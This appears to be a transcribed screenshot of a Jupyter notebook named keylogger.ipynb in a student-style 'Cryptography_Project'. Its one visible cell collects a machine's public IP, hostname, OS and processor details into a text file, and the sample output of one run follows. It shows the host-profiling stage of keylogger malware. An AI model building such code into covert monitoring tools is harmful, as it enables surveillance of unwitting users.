 keylogger.ipynb Cryptography_Project
keylogger.py Cryptography_Project 9
keylogger.ipynb > # getting the computer information
+ Code + Markdown | Run All Clear All Outputs ... Cryptography_Project-loG8Qv08 (Python 3.11.3)
# file to save the system information
system_information = "systeminfo.txt"
def computer_information():
with open (file_path + extend + system_information, "a") as f:
hostname = socket.gethostname()
IPAddr = socket.gethostbyname(hostname)
# getting the public IP using a service - try and catch as it may result in
try:
public_ip = get("https://api.ipify.org").text
f.write("Public IP Addres: " + public_ip)
except Exception:
f.write("Couldn't get Public IP Address (most likely max query)")
f.write("Processor: " + (platform.processor()) + '\n')
f.write("System: " + platform.system() + " " + platform.version() + '\n')
f.write("Machine: " + platform.machine() + '\n')
f.write("Hostname: " + hostname + '\n')
f.write("Private IP Address: " + IPAddr + '\n')
computer_information()
[10] 1.7s Python
systeminfo.txt Cryptography_Project
systeminfo.txt
1 Public IP Addres: 157.41.253.97Processor: Intel64 Family 6 Model 158 Stepping
2 System: Windows 10.0.19045
3 Machine: AMD64
4 Hostname: DESKTOP-637SQGA
5 Private IP Address: 172.28.80.1
6
PROBLEMS 28 OUTPUT DEBUG CONSOLE TERMINAL JUPYTER CODEWHISPERER REFERENCE LOG
pipenv
Resolving dependencies...
Success!
Locking [dev-packages] dependencies...
Updated Pipfile.lock (cb847e2bb64a0d880b3d0fe780a5d2f8a75b6c241c5425e9412bcdd684219e34)!
Installing dependencies from Pipfile.lock (219e34)...